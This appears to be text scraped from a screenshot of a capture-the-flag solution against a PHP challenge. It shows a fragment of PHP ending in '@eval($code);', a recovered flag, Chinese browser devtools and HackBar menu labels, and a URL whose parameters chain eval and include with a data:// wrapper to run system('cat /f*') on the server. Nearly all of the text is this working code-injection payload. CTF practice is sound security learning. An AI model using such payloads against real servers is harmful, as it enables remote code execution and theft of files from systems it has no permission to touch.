 @eval($code);
?> FLAG{1aa44b92-60a0-49a2-b42c-74a89b611d3f}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://afdfb620-889d-4f57-972f-f3b75129bb1d.node1.hackingfor.fun/1nD3x.php?code=include$_GET[1];&
1=data://text/plain,<?php system('cat /f*');